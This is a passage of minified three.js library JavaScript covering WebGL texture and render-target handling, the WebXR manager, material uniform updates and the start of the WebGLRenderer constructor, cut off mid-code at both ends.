WebGL2.\"),i.format===A&&6402===v&&i.type!==_&&i.type!==b&&(console.warn(\"THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture.\"),i.type=_,m=s.convert(i.type)),i.format===L&&6402===v&&(v=34041,i.type!==S&&(console.warn(\"THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture.\"),i.type=S,m=s.convert(i.type))),n.texImage2D(3553,0,v,c.width,c.height,0,d,m,null);else if(i.isDataTexture)if(y.length>0&&h){for(let t=0,e=y.length;t<e;t++)f=y[t],n.texImage2D(3553,t,v,f.width,f.height,0,d,m,f.data);i.generateMipmaps=!1,e.__maxMipLevel=y.length-1}else n.texImage2D(3553,0,v,c.width,c.height,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isCompressedTexture){for(let t=0,e=y.length;t<e;t++)f=y[t],i.format!==E&&i.format!==T?null!==d?n.compressedTexImage2D(3553,t,v,f.width,f.height,0,f.data):console.warn(\"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()\"):n.texImage2D(3553,t,v,f.width,f.height,0,d,m,f.data);e.__maxMipLevel=y.length-1}else if(i.isDataTexture2DArray)n.texImage3D(35866,0,v,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isDataTexture3D)n.texImage3D(32879,0,v,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(y.length>0&&h){for(let t=0,e=y.length;t<e;t++)f=y[t],n.texImage2D(3553,t,v,d,m,f);i.generateMipmaps=!1,e.__maxMipLevel=y.length-1}else n.texImage2D(3553,0,v,d,m,c),e.__maxMipLevel=0;O(i,h)&&z(a,i,c.width,c.height),e.__version=i.version,i.onUpdate&&i.onUpdate(i)}function J(e,r,a,o){const l=r.texture,c=s.convert(l.format),h=s.convert(l.type),u=F(l.internalFormat,c,h);32879===o||35866===o?n.texImage3D(o,0,u,r.width,r.height,r.depth,0,c,h,null):n.texImage2D(o,0,u,r.width,r.height,0,c,h,null),n.bindFramebuffer(36160,e),t.framebufferTexture2D(36160,a,o,i.get(l).__webglTexture,0),n.bindFramebuffer(36160,null)}function Q(e,n,i){if(t.bindRenderbuffer(36161,e),n.depthBuffer&&!n.stencilBuffer){let r=33189;if(i){const e=n.depthTexture;e&&e.isDepthTexture&&(e.type===w?r=36012:e.type===b&&(r=33190));const i=$(n);t.renderbufferStorageMultisample(36161,i,r,n.width,n.height)}else t.renderbufferStorage(36161,r,n.width,n.height);t.framebufferRenderbuffer(36160,36096,36161,e)}else if(n.depthBuffer&&n.stencilBuffer){if(i){const e=$(n);t.renderbufferStorageMultisample(36161,e,35056,n.width,n.height)}else t.renderbufferStorage(36161,34041,n.width,n.height);t.framebufferRenderbuffer(36160,33306,36161,e)}else{const e=n.texture,r=s.convert(e.format),a=s.convert(e.type),o=F(e.internalFormat,r,a);if(i){const e=$(n);t.renderbufferStorageMultisample(36161,e,o,n.width,n.height)}else t.renderbufferStorage(36161,o,n.width,n.height)}t.bindRenderbuffer(36161,null)}function K(e){const r=i.get(e),s=!0===e.isWebGLCubeRenderTarget;if(e.depthTexture){if(s)throw new Error(\"target.depthTexture not supported in Cube render targets\");!function(e,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error(\"Depth Texture with cube render targets is not supported\");if(n.bindFramebuffer(36160,e),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error(\"renderTarget.depthTexture must be an instance of THREE.DepthTexture\");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),V(r.depthTexture,0);const s=i.get(r.depthTexture).__webglTexture;if(r.depthTexture.format===A)t.framebufferTexture2D(36160,36096,3553,s,0);else{if(r.depthTexture.format!==L)throw new Error(\"Unknown depthTexture format\");t.framebufferTexture2D(36160,33306,3553,s,0)}}(r.__webglFramebuffer,e)}else if(s){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(36160,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=t.createRenderbuffer(),Q(r.__webglDepthbuffer[i],e,!1)}else n.bindFramebuffer(36160,r.__webglFramebuffer),r.__webglDepthbuffer=t.createRenderbuffer(),Q(r.__webglDepthbuffer,e,!1);n.bindFramebuffer(36160,null)}function $(t){return o&&t.isWebGLMultisampleRenderTarget?Math.min(R,t.samples):0}let tt=!1,et=!1;this.allocateTextureUnit=function(){const t=k;return t>=l&&console.warn(\"THREE.WebGLTextures: Trying to use \"+t+\" texture units while this GPU supports only \"+l),k+=1,t},this.resetTextureUnits=function(){k=0},this.setTexture2D=V,this.setTexture2DArray=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?Z(r,t,e):(n.activeTexture(33984+e),n.bindTexture(35866,r.__webglTexture))},this.setTexture3D=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?Z(r,t,e):(n.activeTexture(33984+e),n.bindTexture(32879,r.__webglTexture))},this.setTextureCube=W,this.setupRenderTarget=function(e){const r=e.texture,l=i.get(e),c=i.get(r);e.addEventListener(\"dispose\",G),c.__webglTexture=t.createTexture(),c.__version=r.version,a.memory.textures++;const h=!0===e.isWebGLCubeRenderTarget,u=!0===e.isWebGLMultisampleRenderTarget,d=r.isDataTexture3D||r.isDataTexture2DArray,p=B(e)||o;if(!o||r.format!==T||r.type!==w&&r.type!==M||(r.format=E,console.warn(\"THREE.WebGLRenderer: Rendering to textures with RGB format is not supported. Using RGBA format instead.\")),h){l.__webglFramebuffer=[];for(let e=0;e<6;e++)l.__webglFramebuffer[e]=t.createFramebuffer()}else if(l.__webglFramebuffer=t.createFramebuffer(),u)if(o){l.__webglMultisampledFramebuffer=t.createFramebuffer(),l.__webglColorRenderbuffer=t.createRenderbuffer(),t.bindRenderbuffer(36161,l.__webglColorRenderbuffer);const i=s.convert(r.format),a=s.convert(r.type),o=F(r.internalFormat,i,a),c=$(e);t.renderbufferStorageMultisample(36161,c,o,e.width,e.height),n.bindFramebuffer(36160,l.__webglMultisampledFramebuffer),t.framebufferRenderbuffer(36160,36064,36161,l.__webglColorRenderbuffer),t.bindRenderbuffer(36161,null),e.depthBuffer&&(l.__webglDepthRenderbuffer=t.createRenderbuffer(),Q(l.__webglDepthRenderbuffer,e,!0)),n.bindFramebuffer(36160,null)}else console.warn(\"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.\");if(h){n.bindTexture(34067,c.__webglTexture),X(34067,r,p);for(let t=0;t<6;t++)J(l.__webglFramebuffer[t],e,36064,34069+t);O(r,p)&&z(34067,r,e.width,e.height),n.bindTexture(34067,null)}else{let t=3553;if(d)if(o){t=r.isDataTexture3D?32879:35866}else console.warn(\"THREE.DataTexture3D and THREE.DataTexture2DArray only supported with WebGL2.\");n.bindTexture(t,c.__webglTexture),X(t,r,p),J(l.__webglFramebuffer,e,36064,t),O(r,p)&&z(3553,r,e.width,e.height),n.bindTexture(3553,null)}e.depthBuffer&&K(e)},this.updateRenderTargetMipmap=function(t){const e=t.texture;if(O(e,B(t)||o)){const r=t.isWebGLCubeRenderTarget?34067:3553,s=i.get(e).__webglTexture;n.bindTexture(r,s),z(r,e,t.width,t.height),n.bindTexture(r,null)}},this.updateMultisampleRenderTarget=function(e){if(e.isWebGLMultisampleRenderTarget)if(o){const r=i.get(e);n.bindFramebuffer(36008,r.__webglMultisampledFramebuffer),n.bindFramebuffer(36009,r.__webglFramebuffer);const s=e.width,a=e.height;let o=16384;e.depthBuffer&&(o|=256),e.stencilBuffer&&(o|=1024),t.blitFramebuffer(0,0,s,a,0,0,s,a,o,9728),n.bindFramebuffer(36160,r.__webglMultisampledFramebuffer)}else console.warn(\"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.\")},this.safeSetTexture2D=function(t,e){t&&t.isWebGLRenderTarget&&(!1===tt&&(console.warn(\"THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead.\"),tt=!0),t=t.texture),V(t,e)},this.safeSetTextureCube=function(t,e){t&&t.isWebGLCubeRenderTarget&&(!1===et&&(console.warn(\"THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead.\"),et=!0),t=t.texture),W(t,e)}}function ss(t,e,n){const i=n.isWebGL2;return{convert:function(t){let n;if(t===x)return 5121;if(1017===t)return 32819;if(1018===t)return 32820;if(1019===t)return 33635;if(1010===t)return 5120;if(1011===t)return 5122;if(t===_)return 5123;if(1013===t)return 5124;if(t===b)return 5125;if(t===w)return 5126;if(t===M)return i?5131:(n=e.get(\"OES_texture_half_float\"),null!==n?n.HALF_FLOAT_OES:null);if(1021===t)return 6406;if(t===T)return 6407;if(t===E)return 6408;if(1024===t)return 6409;if(1025===t)return 6410;if(t===A)return 6402;if(t===L)return 34041;if(1028===t)return 6403;if(1029===t)return 36244;if(1030===t)return 33319;if(1031===t)return 33320;if(1032===t)return 36248;if(1033===t)return 36249;if(t===R||t===C||t===P||t===D){if(n=e.get(\"WEBGL_compressed_texture_s3tc\"),null===n)return null;if(t===R)return n.COMPRESSED_RGB_S3TC_DXT1_EXT;if(t===C)return n.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(t===P)return n.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(t===D)return n.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(t===I||t===N||t===B||t===O){if(n=e.get(\"WEBGL_compressed_texture_pvrtc\"),null===n)return null;if(t===I)return n.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(t===N)return n.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(t===B)return n.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(t===O)return n.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(36196===t)return n=e.get(\"WEBGL_compressed_texture_etc1\"),null!==n?n.COMPRESSED_RGB_ETC1_WEBGL:null;if((t===z||t===F)&&(n=e.get(\"WEBGL_compressed_texture_etc\"),null!==n)){if(t===z)return n.COMPRESSED_RGB8_ETC2;if(t===F)return n.COMPRESSED_RGBA8_ETC2_EAC}return 37808===t||37809===t||37810===t||37811===t||37812===t||37813===t||37814===t||37815===t||37816===t||37817===t||37818===t||37819===t||37820===t||37821===t||37840===t||37841===t||37842===t||37843===t||37844===t||37845===t||37846===t||37847===t||37848===t||37849===t||37850===t||37851===t||37852===t||37853===t?(n=e.get(\"WEBGL_compressed_texture_astc\"),null!==n?t:null):36492===t?(n=e.get(\"EXT_texture_compression_bptc\"),null!==n?t:null):t===S?i?34042:(n=e.get(\"WEBGL_depth_texture\"),null!==n?n.UNSIGNED_INT_24_8_WEBGL:null):void 0}}}class as extends Vn{constructor(t=[]){super(),this.cameras=t}}as.prototype.isArrayCamera=!0;class os extends be{constructor(){super(),this.type=\"Group\"}}function ls(){this._targetRay=null,this._grip=null,this._hand=null}function cs(t,e){const n=this,i=t.state;let r=null,s=1,a=null,o=\"local-floor\",l=null;const c=[],h=new Map,u=new Vn;u.layers.enable(1),u.viewport=new mt;const d=new Vn;d.layers.enable(2),d.viewport=new mt;const p=[u,d],f=new as;f.layers.enable(1),f.layers.enable(2);let m=null,g=null;function v(t){const e=h.get(t.inputSource);e&&e.dispatchEvent({type:t.type,data:t.inputSource})}function y(){h.forEach((function(t,e){t.disconnect(e)})),h.clear(),m=null,g=null,i.bindXRFramebuffer(null),t.setRenderTarget(t.getRenderTarget()),S.stop(),n.isPresenting=!1,n.dispatchEvent({type:\"sessionend\"})}function x(t){const e=r.inputSources;for(let t=0;t<c.length;t++)h.set(e[t],c[t]);for(let e=0;e<t.removed.length;e++){const n=t.removed[e],i=h.get(n);i&&(i.dispatchEvent({type:\"disconnected\",data:n}),h.delete(n))}for(let e=0;e<t.added.length;e++){const n=t.added[e],i=h.get(n);i&&i.dispatchEvent({type:\"connected\",data:n})}}this.enabled=!1,this.isPresenting=!1,this.getController=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getTargetRaySpace()},this.getControllerGrip=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getGripSpace()},this.getHand=function(t){let e=c[t];return void 0===e&&(e=new ls,c[t]=e),e.getHandSpace()},this.setFramebufferScaleFactor=function(t){s=t,!0===n.isPresenting&&console.warn(\"THREE.WebXRManager: Cannot change framebuffer scale while presenting.\")},this.setReferenceSpaceType=function(t){o=t,!0===n.isPresenting&&console.warn(\"THREE.WebXRManager: Cannot change reference space type while presenting.\")},this.getReferenceSpace=function(){return a},this.getSession=function(){return r},this.setSession=async function(t){if(r=t,null!==r){r.addEventListener(\"select\",v),r.addEventListener(\"selectstart\",v),r.addEventListener(\"selectend\",v),r.addEventListener(\"squeeze\",v),r.addEventListener(\"squeezestart\",v),r.addEventListener(\"squeezeend\",v),r.addEventListener(\"end\",y),r.addEventListener(\"inputsourceschange\",x);const t=e.getContextAttributes();!0!==t.xrCompatible&&await e.makeXRCompatible();const i={antialias:t.antialias,alpha:t.alpha,depth:t.depth,stencil:t.stencil,framebufferScaleFactor:s},l=new XRWebGLLayer(r,e,i);r.updateRenderState({baseLayer:l}),a=await r.requestReferenceSpace(o),S.setContext(r),S.start(),n.isPresenting=!0,n.dispatchEvent({type:\"sessionstart\"})}};const _=new xt,b=new xt;function w(t,e){null===e?t.matrixWorld.copy(t.matrix):t.matrixWorld.multiplyMatrices(e.matrixWorld,t.matrix),t.matrixWorldInverse.copy(t.matrixWorld).invert()}this.getCamera=function(t){f.near=d.near=u.near=t.near,f.far=d.far=u.far=t.far,m===f.near&&g===f.far||(r.updateRenderState({depthNear:f.near,depthFar:f.far}),m=f.near,g=f.far);const e=t.parent,n=f.cameras;w(f,e);for(let t=0;t<n.length;t++)w(n[t],e);t.matrixWorld.copy(f.matrixWorld),t.matrix.copy(f.matrix),t.matrix.decompose(t.position,t.quaternion,t.scale);const i=t.children;for(let t=0,e=i.length;t<e;t++)i[t].updateMatrixWorld(!0);return 2===n.length?function(t,e,n){_.setFromMatrixPosition(e.matrixWorld),b.setFromMatrixPosition(n.matrixWorld);const i=_.distanceTo(b),r=e.projectionMatrix.elements,s=n.projectionMatrix.elements,a=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],u=(s[8]+1)/s[0],d=a*h,p=a*u,f=i/(-h+u),m=f*-h;e.matrixWorld.decompose(t.position,t.quaternion,t.scale),t.translateX(m),t.translateZ(f),t.matrixWorld.compose(t.position,t.quaternion,t.scale),t.matrixWorldInverse.copy(t.matrixWorld).invert();const g=a+f,v=o+f,y=d-m,x=p+(i-m),w=l*o/v*g,M=c*o/v*g;t.projectionMatrix.makePerspective(y,x,w,M,g,v)}(f,u,d):f.projectionMatrix.copy(u.projectionMatrix),f};let M=null;const S=new Kn;S.setAnimationLoop((function(t,e){if(l=e.getViewerPose(a),null!==l){const t=l.views,e=r.renderState.baseLayer;i.bindXRFramebuffer(e.framebuffer);let n=!1;t.length!==f.cameras.length&&(f.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i],s=e.getViewport(r),a=p[i];a.matrix.fromArray(r.transform.matrix),a.projectionMatrix.fromArray(r.projectionMatrix),a.viewport.set(s.x,s.y,s.width,s.height),0===i&&f.matrix.copy(a.matrix),!0===n&&f.cameras.push(a)}}const n=r.inputSources;for(let t=0;t<c.length;t++){const i=c[t],r=n[t];i.update(r,e,a)}M&&M(t,e)})),this.setAnimationLoop=function(t){M=t},this.dispose=function(){}}function hs(t){function e(e,n){e.opacity.value=n.opacity,n.color&&e.diffuse.value.copy(n.color),n.emissive&&e.emissive.value.copy(n.emissive).multiplyScalar(n.emissiveIntensity),n.map&&(e.map.value=n.map),n.alphaMap&&(e.alphaMap.value=n.alphaMap),n.specularMap&&(e.specularMap.value=n.specularMap);const i=t.get(n).envMap;if(i){e.envMap.value=i,e.flipEnvMap.value=i.isCubeTexture&&i._needsFlipEnvMap?-1:1,e.reflectivity.value=n.reflectivity,e.refractionRatio.value=n.refractionRatio;const r=t.get(i).__maxMipLevel;void 0!==r&&(e.maxMipLevel.value=r)}let r,s;n.lightMap&&(e.lightMap.value=n.lightMap,e.lightMapIntensity.value=n.lightMapIntensity),n.aoMap&&(e.aoMap.value=n.aoMap,e.aoMapIntensity.value=n.aoMapIntensity),n.map?r=n.map:n.specularMap?r=n.specularMap:n.displacementMap?r=n.displacementMap:n.normalMap?r=n.normalMap:n.bumpMap?r=n.bumpMap:n.roughnessMap?r=n.roughnessMap:n.metalnessMap?r=n.metalnessMap:n.alphaMap?r=n.alphaMap:n.emissiveMap?r=n.emissiveMap:n.clearcoatMap?r=n.clearcoatMap:n.clearcoatNormalMap?r=n.clearcoatNormalMap:n.clearcoatRoughnessMap&&(r=n.clearcoatRoughnessMap),void 0!==r&&(r.isWebGLRenderTarget&&(r=r.texture),!0===r.matrixAutoUpdate&&r.updateMatrix(),e.uvTransform.value.copy(r.matrix)),n.aoMap?s=n.aoMap:n.lightMap&&(s=n.lightMap),void 0!==s&&(s.isWebGLRenderTarget&&(s=s.texture),!0===s.matrixAutoUpdate&&s.updateMatrix(),e.uv2Transform.value.copy(s.matrix))}function n(e,n){e.roughness.value=n.roughness,e.metalness.value=n.metalness,n.roughnessMap&&(e.roughnessMap.value=n.roughnessMap),n.metalnessMap&&(e.metalnessMap.value=n.metalnessMap),n.emissiveMap&&(e.emissiveMap.value=n.emissiveMap),n.bumpMap&&(e.bumpMap.value=n.bumpMap,e.bumpScale.value=n.bumpScale,1===n.side&&(e.bumpScale.value*=-1)),n.normalMap&&(e.normalMap.value=n.normalMap,e.normalScale.value.copy(n.normalScale),1===n.side&&e.normalScale.value.negate()),n.displacementMap&&(e.displacementMap.value=n.displacementMap,e.displacementScale.value=n.displacementScale,e.displacementBias.value=n.displacementBias);t.get(n).envMap&&(e.envMapIntensity.value=n.envMapIntensity)}return{refreshFogUniforms:function(t,e){t.fogColor.value.copy(e.color),e.isFog?(t.fogNear.value=e.near,t.fogFar.value=e.far):e.isFogExp2&&(t.fogDensity.value=e.density)},refreshMaterialUniforms:function(t,i,r,s){i.isMeshBasicMaterial?e(t,i):i.isMeshLambertMaterial?(e(t,i),function(t,e){e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap)}(t,i)):i.isMeshToonMaterial?(e(t,i),function(t,e){e.gradientMap&&(t.gradientMap.value=e.gradientMap);e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshPhongMaterial?(e(t,i),function(t,e){t.specular.value.copy(e.specular),t.shininess.value=Math.max(e.shininess,1e-4),e.emissiveMap&&(t.emissiveMap.value=e.emissiveMap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshStandardMaterial?(e(t,i),i.isMeshPhysicalMaterial?function(t,e){n(t,e),t.reflectivity.value=e.reflectivity,t.clearcoat.value=e.clearcoat,t.clearcoatRoughness.value=e.clearcoatRoughness,e.sheen&&t.sheen.value.copy(e.sheen);e.clearcoatMap&&(t.clearcoatMap.value=e.clearcoatMap);e.clearcoatRoughnessMap&&(t.clearcoatRoughnessMap.value=e.clearcoatRoughnessMap);e.clearcoatNormalMap&&(t.clearcoatNormalScale.value.copy(e.clearcoatNormalScale),t.clearcoatNormalMap.value=e.clearcoatNormalMap,1===e.side&&t.clearcoatNormalScale.value.negate());t.transmission.value=e.transmission,e.transmissionMap&&(t.transmissionMap.value=e.transmissionMap)}(t,i):n(t,i)):i.isMeshMatcapMaterial?(e(t,i),function(t,e){e.matcap&&(t.matcap.value=e.matcap);e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDepthMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isMeshDistanceMaterial?(e(t,i),function(t,e){e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias);t.referencePosition.value.copy(e.referencePosition),t.nearDistance.value=e.nearDistance,t.farDistance.value=e.farDistance}(t,i)):i.isMeshNormalMaterial?(e(t,i),function(t,e){e.bumpMap&&(t.bumpMap.value=e.bumpMap,t.bumpScale.value=e.bumpScale,1===e.side&&(t.bumpScale.value*=-1));e.normalMap&&(t.normalMap.value=e.normalMap,t.normalScale.value.copy(e.normalScale),1===e.side&&t.normalScale.value.negate());e.displacementMap&&(t.displacementMap.value=e.displacementMap,t.displacementScale.value=e.displacementScale,t.displacementBias.value=e.displacementBias)}(t,i)):i.isLineBasicMaterial?(function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity}(t,i),i.isLineDashedMaterial&&function(t,e){t.dashSize.value=e.dashSize,t.totalSize.value=e.dashSize+e.gapSize,t.scale.value=e.scale}(t,i)):i.isPointsMaterial?function(t,e,n,i){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.size.value=e.size*n,t.scale.value=.5*i,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);let r;e.map?r=e.map:e.alphaMap&&(r=e.alphaMap);void 0!==r&&(!0===r.matrixAutoUpdate&&r.updateMatrix(),t.uvTransform.value.copy(r.matrix))}(t,i,r,s):i.isSpriteMaterial?function(t,e){t.diffuse.value.copy(e.color),t.opacity.value=e.opacity,t.rotation.value=e.rotation,e.map&&(t.map.value=e.map);e.alphaMap&&(t.alphaMap.value=e.alphaMap);let n;e.map?n=e.map:e.alphaMap&&(n=e.alphaMap);void 0!==n&&(!0===n.matrixAutoUpdate&&n.updateMatrix(),t.uvTransform.value.copy(n.matrix))}(t,i):i.isShadowMaterial?(t.color.value.copy(i.color),t.opacity.value=i.opacity):i.isShaderMaterial&&(i.uniformsNeedUpdate=!1)}}}function us(t){const e=void 0!==(t=t||{}).canvas?t.canvas:function(){const t=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\");return t.style.display=\"block\",t}(),n=void 0!==t.context?t.context:null,i=void 0!==t.alpha&&t.alpha,r=void 0===t.depth||t.depth,s=void 0===t.stencil||t.stencil,a=void 0!==t.antialias&&t.antialias,o=void 0===t.premultipliedAlpha||t.premultipliedAlpha,l=void 0!==t.preserveDrawingBuffer&&t.preserveDrawingBuffer,c=void 0!==t.powerPreference?t.powerPreference:\"default\",h=void 0!==t.failIfMajorPerformanceCaveat&&t.failIfMajorPerformanceCaveat;let u=null,d=null;const p=[],f=[];this.domElement=e,this.debug={checkShaderErrors:!0},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.gammaFactor=2,this.outputEncoding=X,this.physicallyCorrectLights=!1,this.toneMapping=0,this.toneMappingExposure=1;const m=this;let g=!1,v=0,y=0,_=null,b=-1,S=null;const T=new mt,A=new mt;let L=null,R=e.width,C=e.height,P=1,D=null,I=null;const N=new mt(0,0,R,C),B=new mt(0,0,R,C);let O=!1;const z=new Qn;let F=!1,H=!1;const U=new Jt,G=new xt,k={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};function V(){return null===_?P:1}let W,j,q,Y,Z,J,Q,K,$,tt,et,nt,it,rt,st,at,ct,ht,ut,dt,pt,ft,gt=n;function vt(t,n){for(let i=0;i<t.length;i++){const r=t[i],s=e.getContext(r,n);if(null!==s)return s}return null}try{const t={alpha:i,depth:r,stencil:s,antialias:a,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if(e.addEventListener(\"webglcontextlost\",bt,!1),e.addEventListener(\"webglcontextrestored\",wt,!1),null===gt){const e=[\"webgl2\",\"webgl\",\"experimental-webgl\"];if(!0===m.isWebGL1Renderer&&e.shift(),gt=vt(e,t),null===gt)throw vt(e)?new Error(\"Error creating WebGL context with your selected attributes.\"):new Error(\"Error creating WebGL context.\")}void 0===gt.getShaderPrecisionFormat&&(gt.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(t){throw console.error(\"THREE.WebGLRenderer: \"+t.message),t}function yt(){W=new hi(gt),j=new oi(gt,W,t),W.init(j),pt=new ss(gt,W,j),q=new is(gt,W,j),Y=new pi(gt),Z=new Vr,J=new rs(gt,W,q,Z,j,pt,Y),Q=new ci(m),K=new $n(gt,j),ft=new si(gt,W,K,j),$=new ui(gt,K,Y,ft),tt=new vi(gt,$,K,Y),ht=new gi(gt),st=new li(Z),et=new kr(m,Q,W,j,ft,st),nt=new hs(Z),it=new Xr(Z),rt=new $r(W,j),ct=new ri(m,Q,q,tt,o),at=new ns(m,tt,j),ut=new ai(gt,W,Y,j),dt=new di(gt,W,Y,j),Y.programs=et.programs,m.capabilities=j,m.extensions=W,m.properties=Z,m.renderLists=it,m.shadowMap=at,m.state=q,m.info=Y}yt();const _t=new cs(m,gt);function bt(t){t.preventDefault(),console.log(\"THREE.WebGLRenderer: Context Lost.\"),g=!0}function wt(){console.log(\"THREE.WebGLRenderer: Context Restored.\"),g=!1;const t=Y.autoReset,e=at.enabled,n=at.autoUpdate,i=at.needsUpdate,r=at.type;yt(),Y.autoReset=t,at.enabled=e,at.autoUpdate=n,at.needsUpdate=i,at.type=r}function Mt(t){const e=t.target;e.removeEventListener(\"dispose\",Mt),function(t){(function(t){const e=Z.get(t).programs;void 0!==e&&e.forEach((function(t){et.releaseProgram(t)}))})(t),Z.remove(t)}(e)}this.xr=_t,this.getContext=function(){return gt},this.getContextAttributes=function(){return gt.getContextAttributes()},this.forceContextLoss=function(){const t=W.get(\"WEBGL_lose_context\");t&&t.loseContext()},this.forceContextRestore=function(){const t=W.get(\"WEBGL_lose_context\");t&&t.restoreContext()},this.getPixelRatio=function(){return P},this.setPixelRatio=function(t){void 0!==t&&(P=t,this.setSize(R,C,!1))},this.getSize=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getsize() now requires a Vector2 as an argument\"),t=new lt),t.set(R,C)},this.setSize=function(t,n,i){_t.isPresenting?console.warn(\"THREE.WebGLRenderer: Can't change size while VR device is presenting.\"):(R=t,C=n,e.width=Math.floor(t*P),e.height=Math.floor(n*P),!1!==i&&(e.style.width=t+\"px\",e.style.height=n+\"px\"),this.setViewport(0,0,t,n))},this.getDrawingBufferSize=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getdrawingBufferSize() now requires a Vector2 as an argument\"),t=new lt),t.set(R*P,C*P).floor()},this.setDrawingBufferSize=function(t,n,i){R=t,C=n,P=i,e.width=Math.floor(t*i),e.height=Math.floor(n*i),this.setViewport(0,0,t,n)},this.getCurrentViewport=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getCurrentViewport() now requires a Vector4 as an argument\"),t=new mt),t.copy(T)},this.getViewport=function(t){return t.copy(N)},this.setViewport=function(t,e,n,i){t.isVector4?N.set(t.x,t.y,t.z,t.w):N.set(t,e,n,i),q.viewport(T.copy(N).multiplyScalar(P).floor())},this.getScissor=function(t){return t.copy(B)},this.setScissor=function(t,e,n,i){t.isVector4?B.set(t.x,t.y,t.z,t.w):B.set(t,e,n,i),q.scissor(A.copy(B).multiplyScalar(P).floor())},this.getScissorTest=function(){return O},this.setScissorTest=function(t){q.setScissorTest(O=t)},this.setOpaqueSort=function(t){D=t},this.setTransparentSort=function(t){I=t},this.getClearColor=function(t){return void 0===t&&(console.warn(\"WebGLRenderer: .getClearColor() now requires a Color as an argument\"),t=new je),t.copy(ct.getClearColor())},this.setClearColor=function(){ct.setClearColor.apply(ct,arguments)},this.getClearAlpha=function(){return ct.getClearAlpha()},this.setClearAlpha=function(){ct.setClearAlpha.apply(ct,arguments)},this.clear=function(t,e,n){let i=0;(void 0===t||t)&&(i|=16384),(void 0===e||e)&&(i|=256),(void 0===n||n)&&(i|=1024),gt.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){e.removeEventListener(\"webglcontextlost\",bt,!1),e.removeEventListener(\"webglcontextrestored\",wt,!1),it.dispose(),rt.dispose(),Z.dispose(),Q.dispose(),tt.dispose(),ft.dispose(),_t.dispose(),_t.removeEventListener(\"sessionstart\",Tt),_t.removeEventListener(\"sessionend\",Et),At.stop()},this.renderBufferImmediate=function(t,e){ft.initAttributes();const 